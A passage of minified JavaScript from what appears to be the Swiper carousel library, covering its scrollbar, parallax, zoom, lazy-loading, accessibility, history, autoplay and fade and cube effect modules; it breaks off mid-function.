t=this.touchEventsTouch,e=this.touchEventsDesktop,n=this.params,a=this.scrollbar.$el[0],r=!(!u.passiveListener||!n.passiveListeners)&&{passive:!1,capture:!1},o=!(!u.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1};u.touch?(a.removeEventListener(t.start,this.scrollbar.onDragStart,r),a.removeEventListener(t.move,this.scrollbar.onDragMove,r),a.removeEventListener(t.end,this.scrollbar.onDragEnd,o)):(a.removeEventListener(e.start,this.scrollbar.onDragStart,r),i.removeEventListener(e.move,this.scrollbar.onDragMove,r),i.removeEventListener(e.end,this.scrollbar.onDragEnd,o))}},init:function(){if(this.params.scrollbar.el){var t=this.scrollbar,e=this.$el,i=this.params.scrollbar,n=o(i.el);this.params.uniqueNavElements&&"string"==typeof i.el&&n.length>1&&1===e.find(i.el).length&&(n=e.find(i.el));var a=n.find("."+this.params.scrollbar.dragClass);0===a.length&&(a=o('<div class="'+this.params.scrollbar.dragClass+'"></div>'),n.append(a)),h.extend(t,{$el:n,el:n[0],$dragEl:a,dragEl:a[0]}),i.draggable&&t.enableDraggable()}},destroy:function(){this.scrollbar.disableDraggable()}},lt={setTransform:function(t,e){var i=this.rtl,n=o(t),a=i?-1:1,r=n.attr("data-swiper-parallax")||"0",s=n.attr("data-swiper-parallax-x"),l=n.attr("data-swiper-parallax-y"),h=n.attr("data-swiper-parallax-scale"),u=n.attr("data-swiper-parallax-opacity");if(s||l?(s=s||"0",l=l||"0"):this.isHorizontal()?(s=r,l="0"):(l=r,s="0"),s=s.indexOf("%")>=0?parseInt(s,10)*e*a+"%":s*e*a+"px",l=l.indexOf("%")>=0?parseInt(l,10)*e+"%":l*e+"px",null!=u){var d=u-(u-1)*(1-Math.abs(e));n[0].style.opacity=d}if(null==h)n.transform("translate3d("+s+", "+l+", 0px)");else{var c=h-(h-1)*(1-Math.abs(e));n.transform("translate3d("+s+", "+l+", 0px) scale("+c+")")}},setTranslate:function(){var t=this,e=t.slides,i=t.progress,n=t.snapGrid;t.$el.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(e,n){t.parallax.setTransform(n,i)})),e.each((function(e,a){var r=a.progress;t.params.slidesPerGroup>1&&"auto"!==t.params.slidesPerView&&(r+=Math.ceil(e/2)-i*(n.length-1)),r=Math.min(Math.max(r,-1),1),o(a).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(e,i){t.parallax.setTransform(i,r)}))}))},setTransition:function(t){void 0===t&&(t=this.params.speed),this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(e,i){var n=o(i),a=parseInt(n.attr("data-swiper-parallax-duration"),10)||t;0===t&&(a=0),n.transition(a)}))}},ht={getDistanceBetweenTouches:function(t){if(t.targetTouches.length<2)return 1;var e=t.targetTouches[0].pageY,i=t.targetTouches[1].pageY;return Math.sqrt(Math.pow(t.targetTouches[1].pageX-t.targetTouches[0].pageX,2)+Math.pow(i-e,2))},onGestureStart:function(t){var e=this.params.zoom,i=this.zoom,n=i.gesture;if(i.fakeGestureTouched=!1,i.fakeGestureMoved=!1,!u.gestures){if("touchstart"!==t.type||"touchstart"===t.type&&t.targetTouches.length<2)return;i.fakeGestureTouched=!0,n.scaleStart=ht.getDistanceBetweenTouches(t)}n.$slideEl&&n.$slideEl.length||(n.$slideEl=o(t.target).closest("."+this.params.slideClass),0===n.$slideEl.length&&(n.$slideEl=this.slides.eq(this.activeIndex)),n.$imageEl=n.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),n.$imageWrapEl=n.$imageEl.parent("."+e.containerClass),n.maxRatio=n.$imageWrapEl.attr("data-swiper-zoom")||e.maxRatio,0!==n.$imageWrapEl.length)?(n.$imageEl&&n.$imageEl.transition(0),this.zoom.isScaling=!0):n.$imageEl=void 0},onGestureChange:function(t){var e=this.params.zoom,i=this.zoom,n=i.gesture;if(!u.gestures){if("touchmove"!==t.type||"touchmove"===t.type&&t.targetTouches.length<2)return;i.fakeGestureMoved=!0,n.scaleMove=ht.getDistanceBetweenTouches(t)}n.$imageEl&&0!==n.$imageEl.length&&(i.scale=u.gestures?t.scale*i.currentScale:n.scaleMove/n.scaleStart*i.currentScale,i.scale>n.maxRatio&&(i.scale=n.maxRatio-1+Math.pow(i.scale-n.maxRatio+1,.5)),i.scale<e.minRatio&&(i.scale=e.minRatio+1-Math.pow(e.minRatio-i.scale+1,.5)),n.$imageEl.transform("translate3d(0,0,0) scale("+i.scale+")"))},onGestureEnd:function(t){var e=this.params.zoom,i=this.zoom,n=i.gesture;if(!u.gestures){if(!i.fakeGestureTouched||!i.fakeGestureMoved)return;if("touchend"!==t.type||"touchend"===t.type&&t.changedTouches.length<2&&!z.android)return;i.fakeGestureTouched=!1,i.fakeGestureMoved=!1}n.$imageEl&&0!==n.$imageEl.length&&(i.scale=Math.max(Math.min(i.scale,n.maxRatio),e.minRatio),n.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+i.scale+")"),i.currentScale=i.scale,i.isScaling=!1,1===i.scale&&(n.$slideEl=void 0))},onTouchStart:function(t){var e=this.zoom,i=e.gesture,n=e.image;i.$imageEl&&0!==i.$imageEl.length&&(n.isTouched||(z.android&&t.cancelable&&t.preventDefault(),n.isTouched=!0,n.touchesStart.x="touchstart"===t.type?t.targetTouches[0].pageX:t.pageX,n.touchesStart.y="touchstart"===t.type?t.targetTouches[0].pageY:t.pageY))},onTouchMove:function(t){var e=this.zoom,i=e.gesture,n=e.image,a=e.velocity;if(i.$imageEl&&0!==i.$imageEl.length&&(this.allowClick=!1,n.isTouched&&i.$slideEl)){n.isMoved||(n.width=i.$imageEl[0].offsetWidth,n.height=i.$imageEl[0].offsetHeight,n.startX=h.getTranslate(i.$imageWrapEl[0],"x")||0,n.startY=h.getTranslate(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0),this.rtl&&(n.startX=-n.startX,n.startY=-n.startY));var r=n.width*e.scale,o=n.height*e.scale;if(!(r<i.slideWidth&&o<i.slideHeight)){if(n.minX=Math.min(i.slideWidth/2-r/2,0),n.maxX=-n.minX,n.minY=Math.min(i.slideHeight/2-o/2,0),n.maxY=-n.minY,n.touchesCurrent.x="touchmove"===t.type?t.targetTouches[0].pageX:t.pageX,n.touchesCurrent.y="touchmove"===t.type?t.targetTouches[0].pageY:t.pageY,!n.isMoved&&!e.isScaling){if(this.isHorizontal()&&(Math.floor(n.minX)===Math.floor(n.startX)&&n.touchesCurrent.x<n.touchesStart.x||Math.floor(n.maxX)===Math.floor(n.startX)&&n.touchesCurrent.x>n.touchesStart.x))return void(n.isTouched=!1);if(!this.isHorizontal()&&(Math.floor(n.minY)===Math.floor(n.startY)&&n.touchesCurrent.y<n.touchesStart.y||Math.floor(n.maxY)===Math.floor(n.startY)&&n.touchesCurrent.y>n.touchesStart.y))return void(n.isTouched=!1)}t.cancelable&&t.preventDefault(),t.stopPropagation(),n.isMoved=!0,n.currentX=n.touchesCurrent.x-n.touchesStart.x+n.startX,n.currentY=n.touchesCurrent.y-n.touchesStart.y+n.startY,n.currentX<n.minX&&(n.currentX=n.minX+1-Math.pow(n.minX-n.currentX+1,.8)),n.currentX>n.maxX&&(n.currentX=n.maxX-1+Math.pow(n.currentX-n.maxX+1,.8)),n.currentY<n.minY&&(n.currentY=n.minY+1-Math.pow(n.minY-n.currentY+1,.8)),n.currentY>n.maxY&&(n.currentY=n.maxY-1+Math.pow(n.currentY-n.maxY+1,.8)),a.prevPositionX||(a.prevPositionX=n.touchesCurrent.x),a.prevPositionY||(a.prevPositionY=n.touchesCurrent.y),a.prevTime||(a.prevTime=Date.now()),a.x=(n.touchesCurrent.x-a.prevPositionX)/(Date.now()-a.prevTime)/2,a.y=(n.touchesCurrent.y-a.prevPositionY)/(Date.now()-a.prevTime)/2,Math.abs(n.touchesCurrent.x-a.prevPositionX)<2&&(a.x=0),Math.abs(n.touchesCurrent.y-a.prevPositionY)<2&&(a.y=0),a.prevPositionX=n.touchesCurrent.x,a.prevPositionY=n.touchesCurrent.y,a.prevTime=Date.now(),i.$imageWrapEl.transform("translate3d("+n.currentX+"px, "+n.currentY+"px,0)")}}},onTouchEnd:function(){var t=this.zoom,e=t.gesture,i=t.image,n=t.velocity;if(e.$imageEl&&0!==e.$imageEl.length){if(!i.isTouched||!i.isMoved)return i.isTouched=!1,void(i.isMoved=!1);i.isTouched=!1,i.isMoved=!1;var a=300,r=300,o=i.currentX+n.x*a,s=i.currentY+n.y*r;0!==n.x&&(a=Math.abs((o-i.currentX)/n.x)),0!==n.y&&(r=Math.abs((s-i.currentY)/n.y));var l=Math.max(a,r);i.currentX=o,i.currentY=s;var h=i.height*t.scale;i.minX=Math.min(e.slideWidth/2-i.width*t.scale/2,0),i.maxX=-i.minX,i.minY=Math.min(e.slideHeight/2-h/2,0),i.maxY=-i.minY,i.currentX=Math.max(Math.min(i.currentX,i.maxX),i.minX),i.currentY=Math.max(Math.min(i.currentY,i.maxY),i.minY),e.$imageWrapEl.transition(l).transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}},onTransitionEnd:function(){var t=this.zoom,e=t.gesture;e.$slideEl&&this.previousIndex!==this.activeIndex&&(e.$imageEl&&e.$imageEl.transform("translate3d(0,0,0) scale(1)"),e.$imageWrapEl&&e.$imageWrapEl.transform("translate3d(0,0,0)"),t.scale=1,t.currentScale=1,e.$slideEl=void 0,e.$imageEl=void 0,e.$imageWrapEl=void 0)},toggle:function(t){var e=this.zoom;e.scale&&1!==e.scale?e.out():e.in(t)},in:function(t){var e,i,n,a,r,o,s,l,h,u,d,c,p,f=this.zoom,g=this.params.zoom,m=f.gesture,v=f.image;m.$slideEl||(m.$slideEl=this.params.virtual&&this.params.virtual.enabled&&this.virtual?this.$wrapperEl.children("."+this.params.slideActiveClass):this.slides.eq(this.activeIndex),m.$imageEl=m.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),m.$imageWrapEl=m.$imageEl.parent("."+g.containerClass)),m.$imageEl&&0!==m.$imageEl.length&&(m.$slideEl.addClass(""+g.zoomedSlideClass),void 0===v.touchesStart.x&&t?(e="touchend"===t.type?t.changedTouches[0].pageX:t.pageX,i="touchend"===t.type?t.changedTouches[0].pageY:t.pageY):(e=v.touchesStart.x,i=v.touchesStart.y),f.scale=m.$imageWrapEl.attr("data-swiper-zoom")||g.maxRatio,f.currentScale=m.$imageWrapEl.attr("data-swiper-zoom")||g.maxRatio,t?(c=m.$slideEl[0].offsetWidth,p=m.$slideEl[0].offsetHeight,n=m.$slideEl.offset().left+c/2-e,a=m.$slideEl.offset().top+p/2-i,s=m.$imageEl[0].offsetHeight*f.scale,u=-(l=Math.min(c/2-m.$imageEl[0].offsetWidth*f.scale/2,0)),d=-(h=Math.min(p/2-s/2,0)),(r=n*f.scale)<l&&(r=l),r>u&&(r=u),(o=a*f.scale)<h&&(o=h),o>d&&(o=d)):(r=0,o=0),m.$imageWrapEl.transition(300).transform("translate3d("+r+"px, "+o+"px,0)"),m.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+f.scale+")"))},out:function(){var t=this.zoom,e=this.params.zoom,i=t.gesture;i.$slideEl||(i.$slideEl=this.params.virtual&&this.params.virtual.enabled&&this.virtual?this.$wrapperEl.children("."+this.params.slideActiveClass):this.slides.eq(this.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),i.$imageWrapEl=i.$imageEl.parent("."+e.containerClass)),i.$imageEl&&0!==i.$imageEl.length&&(t.scale=1,t.currentScale=1,i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),i.$slideEl.removeClass(""+e.zoomedSlideClass),i.$slideEl=void 0)},enable:function(){var t=this.zoom;if(!t.enabled){t.enabled=!0;var e=!("touchstart"!==this.touchEvents.start||!u.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},i=!u.passiveListener||{passive:!1,capture:!0},n="."+this.params.slideClass;u.gestures?(this.$wrapperEl.on("gesturestart",n,t.onGestureStart,e),this.$wrapperEl.on("gesturechange",n,t.onGestureChange,e),this.$wrapperEl.on("gestureend",n,t.onGestureEnd,e)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.on(this.touchEvents.start,n,t.onGestureStart,e),this.$wrapperEl.on(this.touchEvents.move,n,t.onGestureChange,i),this.$wrapperEl.on(this.touchEvents.end,n,t.onGestureEnd,e),this.touchEvents.cancel&&this.$wrapperEl.on(this.touchEvents.cancel,n,t.onGestureEnd,e)),this.$wrapperEl.on(this.touchEvents.move,"."+this.params.zoom.containerClass,t.onTouchMove,i)}},disable:function(){var t=this.zoom;if(t.enabled){this.zoom.enabled=!1;var e=!("touchstart"!==this.touchEvents.start||!u.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},i=!u.passiveListener||{passive:!1,capture:!0},n="."+this.params.slideClass;u.gestures?(this.$wrapperEl.off("gesturestart",n,t.onGestureStart,e),this.$wrapperEl.off("gesturechange",n,t.onGestureChange,e),this.$wrapperEl.off("gestureend",n,t.onGestureEnd,e)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.off(this.touchEvents.start,n,t.onGestureStart,e),this.$wrapperEl.off(this.touchEvents.move,n,t.onGestureChange,i),this.$wrapperEl.off(this.touchEvents.end,n,t.onGestureEnd,e),this.touchEvents.cancel&&this.$wrapperEl.off(this.touchEvents.cancel,n,t.onGestureEnd,e)),this.$wrapperEl.off(this.touchEvents.move,"."+this.params.zoom.containerClass,t.onTouchMove,i)}}},ut={loadInSlide:function(t,e){void 0===e&&(e=!0);var i=this,n=i.params.lazy;if(void 0!==t&&0!==i.slides.length){var a=i.virtual&&i.params.virtual.enabled?i.$wrapperEl.children("."+i.params.slideClass+'[data-swiper-slide-index="'+t+'"]'):i.slides.eq(t),r=a.find("."+n.elementClass+":not(."+n.loadedClass+"):not(."+n.loadingClass+")");!a.hasClass(n.elementClass)||a.hasClass(n.loadedClass)||a.hasClass(n.loadingClass)||(r=r.add(a[0])),0!==r.length&&r.each((function(t,r){var s=o(r);s.addClass(n.loadingClass);var l=s.attr("data-background"),h=s.attr("data-src"),u=s.attr("data-srcset"),d=s.attr("data-sizes"),c=s.parent("picture");i.loadImage(s[0],h||l,u,d,!1,(function(){if(null!=i&&i&&(!i||i.params)&&!i.destroyed){if(l?(s.css("background-image",'url("'+l+'")'),s.removeAttr("data-background")):(u&&(s.attr("srcset",u),s.removeAttr("data-srcset")),d&&(s.attr("sizes",d),s.removeAttr("data-sizes")),c.length&&c.children("source").each((function(t,e){var i=o(e);i.attr("data-srcset")&&(i.attr("srcset",i.attr("data-srcset")),i.removeAttr("data-srcset"))})),h&&(s.attr("src",h),s.removeAttr("data-src"))),s.addClass(n.loadedClass).removeClass(n.loadingClass),a.find("."+n.preloaderClass).remove(),i.params.loop&&e){var t=a.attr("data-swiper-slide-index");if(a.hasClass(i.params.slideDuplicateClass)){var r=i.$wrapperEl.children('[data-swiper-slide-index="'+t+'"]:not(.'+i.params.slideDuplicateClass+")");i.lazy.loadInSlide(r.index(),!1)}else{var p=i.$wrapperEl.children("."+i.params.slideDuplicateClass+'[data-swiper-slide-index="'+t+'"]');i.lazy.loadInSlide(p.index(),!1)}}i.emit("lazyImageReady",a[0],s[0]),i.params.autoHeight&&i.updateAutoHeight()}})),i.emit("lazyImageLoad",a[0],s[0])}))}},load:function(){var t=this,e=t.$wrapperEl,i=t.params,n=t.slides,a=t.activeIndex,r=t.virtual&&i.virtual.enabled,s=i.lazy,l=i.slidesPerView;function h(t){if(r){if(e.children("."+i.slideClass+'[data-swiper-slide-index="'+t+'"]').length)return!0}else if(n[t])return!0;return!1}function u(t){return r?o(t).attr("data-swiper-slide-index"):o(t).index()}if("auto"===l&&(l=0),t.lazy.initialImageLoaded||(t.lazy.initialImageLoaded=!0),t.params.watchSlidesVisibility)e.children("."+i.slideVisibleClass).each((function(e,i){var n=r?o(i).attr("data-swiper-slide-index"):o(i).index();t.lazy.loadInSlide(n)}));else if(l>1)for(var d=a;d<a+l;d+=1)h(d)&&t.lazy.loadInSlide(d);else t.lazy.loadInSlide(a);if(s.loadPrevNext)if(l>1||s.loadPrevNextAmount&&s.loadPrevNextAmount>1){for(var c=s.loadPrevNextAmount,p=l,f=Math.min(a+p+Math.max(c,p),n.length),g=Math.max(a-Math.max(p,c),0),m=a+l;m<f;m+=1)h(m)&&t.lazy.loadInSlide(m);for(var v=g;v<a;v+=1)h(v)&&t.lazy.loadInSlide(v)}else{var y=e.children("."+i.slideNextClass);y.length>0&&t.lazy.loadInSlide(u(y));var x=e.children("."+i.slidePrevClass);x.length>0&&t.lazy.loadInSlide(u(x))}}},dt={LinearSpline:function(t,e){var i,n,a,r,o;return this.x=t,this.y=e,this.lastIndex=t.length-1,this.interpolate=function(t){return t?(o=function(t,e){for(n=-1,i=t.length;i-n>1;)t[a=i+n>>1]<=e?n=a:i=a;return i}(this.x,t),(t-this.x[r=o-1])*(this.y[o]-this.y[r])/(this.x[o]-this.x[r])+this.y[r]):0},this},getInterpolateFunction:function(t){this.controller.spline||(this.controller.spline=this.params.loop?new dt.LinearSpline(this.slidesGrid,t.slidesGrid):new dt.LinearSpline(this.snapGrid,t.snapGrid))},setTranslate:function(t,e){var i,n,a=this,r=a.controller.control;function o(t){var e=a.rtlTranslate?-a.translate:a.translate;"slide"===a.params.controller.by&&(a.controller.getInterpolateFunction(t),n=-a.controller.spline.interpolate(-e)),n&&"container"!==a.params.controller.by||(i=(t.maxTranslate()-t.minTranslate())/(a.maxTranslate()-a.minTranslate()),n=(e-a.minTranslate())*i+t.minTranslate()),a.params.controller.inverse&&(n=t.maxTranslate()-n),t.updateProgress(n),t.setTranslate(n,a),t.updateActiveIndex(),t.updateSlidesClasses()}if(Array.isArray(r))for(var s=0;s<r.length;s+=1)r[s]!==e&&r[s]instanceof Y&&o(r[s]);else r instanceof Y&&e!==r&&o(r)},setTransition:function(t,e){var i,n=this,a=n.controller.control;function r(e){e.setTransition(t,n),0!==t&&(e.transitionStart(),e.params.autoHeight&&h.nextTick((function(){e.updateAutoHeight()})),e.$wrapperEl.transitionEnd((function(){a&&(e.params.loop&&"slide"===n.params.controller.by&&e.loopFix(),e.transitionEnd())})))}if(Array.isArray(a))for(i=0;i<a.length;i+=1)a[i]!==e&&a[i]instanceof Y&&r(a[i]);else a instanceof Y&&e!==a&&r(a)}},ct={makeElFocusable:function(t){return t.attr("tabIndex","0"),t},makeElNotFocusable:function(t){return t.attr("tabIndex","-1"),t},addElRole:function(t,e){return t.attr("role",e),t},addElLabel:function(t,e){return t.attr("aria-label",e),t},disableEl:function(t){return t.attr("aria-disabled",!0),t},enableEl:function(t){return t.attr("aria-disabled",!1),t},onEnterKey:function(t){var e=this.params.a11y;if(13===t.keyCode){var i=o(t.target);this.navigation&&this.navigation.$nextEl&&i.is(this.navigation.$nextEl)&&(this.isEnd&&!this.params.loop||this.slideNext(),this.a11y.notify(this.isEnd?e.lastSlideMessage:e.nextSlideMessage)),this.navigation&&this.navigation.$prevEl&&i.is(this.navigation.$prevEl)&&(this.isBeginning&&!this.params.loop||this.slidePrev(),this.a11y.notify(this.isBeginning?e.firstSlideMessage:e.prevSlideMessage)),this.pagination&&i.is("."+this.params.pagination.bulletClass)&&i[0].click()}},notify:function(t){var e=this.a11y.liveRegion;0!==e.length&&(e.html(""),e.html(t))},updateNavigation:function(){if(!this.params.loop&&this.navigation){var t=this.navigation,e=t.$nextEl,i=t.$prevEl;i&&i.length>0&&(this.isBeginning?(this.a11y.disableEl(i),this.a11y.makeElNotFocusable(i)):(this.a11y.enableEl(i),this.a11y.makeElFocusable(i))),e&&e.length>0&&(this.isEnd?(this.a11y.disableEl(e),this.a11y.makeElNotFocusable(e)):(this.a11y.enableEl(e),this.a11y.makeElFocusable(e)))}},updatePagination:function(){var t=this,e=t.params.a11y;t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.bullets.each((function(i,n){var a=o(n);t.a11y.makeElFocusable(a),t.a11y.addElRole(a,"button"),t.a11y.addElLabel(a,e.paginationBulletMessage.replace(/\{\{index\}\}/,a.index()+1))}))},init:function(){this.$el.append(this.a11y.liveRegion);var t,e,i=this.params.a11y;this.navigation&&this.navigation.$nextEl&&(t=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(e=this.navigation.$prevEl),t&&(this.a11y.makeElFocusable(t),this.a11y.addElRole(t,"button"),this.a11y.addElLabel(t,i.nextSlideMessage),t.on("keydown",this.a11y.onEnterKey)),e&&(this.a11y.makeElFocusable(e),this.a11y.addElRole(e,"button"),this.a11y.addElLabel(e,i.prevSlideMessage),e.on("keydown",this.a11y.onEnterKey)),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.on("keydown","."+this.params.pagination.bulletClass,this.a11y.onEnterKey)},destroy:function(){var t,e;this.a11y.liveRegion&&this.a11y.liveRegion.length>0&&this.a11y.liveRegion.remove(),this.navigation&&this.navigation.$nextEl&&(t=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(e=this.navigation.$prevEl),t&&t.off("keydown",this.a11y.onEnterKey),e&&e.off("keydown",this.a11y.onEnterKey),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.off("keydown","."+this.params.pagination.bulletClass,this.a11y.onEnterKey)}},pt={init:function(){if(this.params.history){if(!a.history||!a.history.pushState)return this.params.history.enabled=!1,void(this.params.hashNavigation.enabled=!0);var t=this.history;t.initialized=!0,t.paths=pt.getPathValues(),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,this.params.runCallbacksOnInit),this.params.history.replaceState||a.addEventListener("popstate",this.history.setHistoryPopState))}},destroy:function(){this.params.history.replaceState||a.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=pt.getPathValues(),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(){var t=a.location.pathname.slice(1).split("/").filter((function(t){return""!==t})),e=t.length;return{key:t[e-2],value:t[e-1]}},setHistory:function(t,e){if(this.history.initialized&&this.params.history.enabled){var i=this.slides.eq(e),n=pt.slugify(i.attr("data-history"));a.location.pathname.includes(t)||(n=t+"/"+n);var r=a.history.state;r&&r.value===n||(this.params.history.replaceState?a.history.replaceState({value:n},null,n):a.history.pushState({value:n},null,n))}},slugify:function(t){return t.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(t,e,i){if(e)for(var n=0,a=this.slides.length;n<a;n+=1){var r=this.slides.eq(n);if(pt.slugify(r.attr("data-history"))===e&&!r.hasClass(this.params.slideDuplicateClass)){var o=r.index();this.slideTo(o,t,i)}}else this.slideTo(0,t,i)}},ft={onHashCange:function(){this.emit("hashChange");var t=i.location.hash.replace("#","");if(t!==this.slides.eq(this.activeIndex).attr("data-hash")){var e=this.$wrapperEl.children("."+this.params.slideClass+'[data-hash="'+t+'"]').index();if(void 0===e)return;this.slideTo(e)}},setHash:function(){if(this.hashNavigation.initialized&&this.params.hashNavigation.enabled)if(this.params.hashNavigation.replaceState&&a.history&&a.history.replaceState)a.history.replaceState(null,null,"#"+this.slides.eq(this.activeIndex).attr("data-hash")||""),this.emit("hashSet");else{var t=this.slides.eq(this.activeIndex),e=t.attr("data-hash")||t.attr("data-history");i.location.hash=e||"",this.emit("hashSet")}},init:function(){if(!(!this.params.hashNavigation.enabled||this.params.history&&this.params.history.enabled)){this.hashNavigation.initialized=!0;var t=i.location.hash.replace("#","");if(t)for(var e=0,n=this.slides.length;e<n;e+=1){var r=this.slides.eq(e);if((r.attr("data-hash")||r.attr("data-history"))===t&&!r.hasClass(this.params.slideDuplicateClass)){var s=r.index();this.slideTo(s,0,this.params.runCallbacksOnInit,!0)}}this.params.hashNavigation.watchState&&o(a).on("hashchange",this.hashNavigation.onHashCange)}},destroy:function(){this.params.hashNavigation.watchState&&o(a).off("hashchange",this.hashNavigation.onHashCange)}},gt={run:function(){var t=this,e=t.slides.eq(t.activeIndex),i=t.params.autoplay.delay;e.attr("data-swiper-autoplay")&&(i=e.attr("data-swiper-autoplay")||t.params.autoplay.delay),clearTimeout(t.autoplay.timeout),t.autoplay.timeout=h.nextTick((function(){t.params.autoplay.reverseDirection?t.params.loop?(t.loopFix(),t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.isBeginning?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(t.slideTo(t.slides.length-1,t.params.speed,!0,!0),t.emit("autoplay")):(t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.params.loop?(t.loopFix(),t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")):t.isEnd?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(t.slideTo(0,t.params.speed,!0,!0),t.emit("autoplay")):(t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")),t.params.cssMode&&t.autoplay.running&&t.autoplay.run()}),i)},start:function(){return void 0===this.autoplay.timeout&&!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0)},stop:function(){return!!this.autoplay.running&&void 0!==this.autoplay.timeout&&(this.autoplay.timeout&&(clearTimeout(this.autoplay.timeout),this.autoplay.timeout=void 0),this.autoplay.running=!1,this.emit("autoplayStop"),!0)},pause:function(t){this.autoplay.running&&(this.autoplay.paused||(this.autoplay.timeout&&clearTimeout(this.autoplay.timeout),this.autoplay.paused=!0,0!==t&&this.params.autoplay.waitForTransition?(this.$wrapperEl[0].addEventListener("transitionend",this.autoplay.onTransitionEnd),this.$wrapperEl[0].addEventListener("webkitTransitionEnd",this.autoplay.onTransitionEnd)):(this.autoplay.paused=!1,this.autoplay.run())))}},mt={setTranslate:function(){for(var t=this.slides,e=0;e<t.length;e+=1){var i=this.slides.eq(e),n=-i[0].swiperSlideOffset;this.params.virtualTranslate||(n-=this.translate);var a=0;this.isHorizontal()||(a=n,n=0);var r=this.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:r}).transform("translate3d("+n+"px, "+a+"px, 0px)")}},setTransition:function(t){var e=this,i=e.slides,n=e.$wrapperEl;if(i.transition(t),e.params.virtualTranslate&&0!==t){var a=!1;i.transitionEnd((function(){if(!a&&e&&!e.destroyed){a=!0,e.animating=!1;for(var t=["webkitTransitionEnd","transitionend"],i=0;i<t.length;i+=1)n.trigger(t[i])}}))}}},vt={setTranslate:function(){var t,e=this.$el,i=this.$wrapperEl,n=this.slides,a=this.width,r=this.height,s=this.rtlTranslate,l=this.size,h=this.params.cubeEffect,u=this.isHorizontal(),d=this.virtual&&this.params.virtual.enabled,c=0;h.shadow&&(u?(0===(t=i.find(".swiper-cube-shadow")).length&&(t=o('<div class="swiper-cube-shadow"></div>'),i.append(t)),t.css({height:a+"px"})):0===(t=e.find(".swiper-cube-shadow")).length&&(t=o('<div class="swiper-cube-shadow"></div>'),e.append(t)));for(var p=0;p<n.length;p+=1){var f=n.eq(p),g=p;d&&(g=parseInt(f.attr("data-swiper-slide-index"),10));var m=90*g,v=Math.floor(m/360);s&&(m=-m,v=Math.floor(-m/360));var y=Math.max(Math.min(f[0].progress,1),-1),x=0,_=0,b=0;if(g%4==0?(x=4*-v*l,b=0):(g-1)%4==0?(x=0,b=4*-v*l):(g-2)%4==0?(x=l+4*v*l,b=l):(g-3)%4==0&&(x=-l,b=3*l+4*l*v),s&&(x=-x),u||(_=x,x=0),y<=1&&y>-1&&(c=90*g+90*y,s&&(c=90*-g-90*y)),f.transform("rotateX("+(u?0:-m)+"deg) rotateY("+(u?m:0)+"deg) translate3d("+x+"px, "+_+"px, "+b+"px)"),h.slideShadows){var w=f.find(u?".swiper-slide-shadow-left":".swiper-slide-shadow-top"),S=f.find(u?".swiper-slide-shadow-right":".swiper-slide-shadow-bottom");0===w.length&&(w=o('<div class="swiper-slide-shadow-'+(u?"left":"top")+'"></div>'),f.append(w)),0===S.length&&(S=o('<div class="swiper-slide-shadow-'+(u?"right":"bottom")+'"></div>'),f.append(S)),w.length&&(w[0].style.opacity=Math.max(-y,0)),S.length&&(S[0].style.opacity=Math.max(y,0))}}if(i.css({"-webkit-transform-origin":"50% 50% -"+l/2+"px","-moz-transform-origin":"50% 50% -"+l/2+"px","-ms-transform-origin":"50% 50% -"+l/2+"px","transform-origin":"50% 50% -"+l/2+"px"}),h.shadow)if(u)t.transform("translate3d(0px, "+(a/2+h.shadowOffset)+"px, "+-a/2+"px) rotateX(90deg) rotateZ(0deg) scale("+h.shadowScale+")");else{var M=Math.abs(c)-90*Math.floor(Math.abs(c)/90),T=1.5-(Math.sin(2*M*Math.PI/360)/2+Math.cos(2*M*Math.PI/360)/2),I=h.shadowScale/T;t.transform("scale3d("+h.shadowScale+", 1, "+I+") translate3d(0px, "+(r/2+h.shadowOffset)+"px, "+-r/2/I+"px) rotateX(-90deg)")}i.transform("translate3d(0px,0,"+(j.isSafari||j.isWebView?-l/2:0)+"px) rotateX("+(this.isHorizontal()?0:c)+"deg) rotateY("+(this.isHorizontal()?-c:0)+"deg)")},setTransition:function(t){var 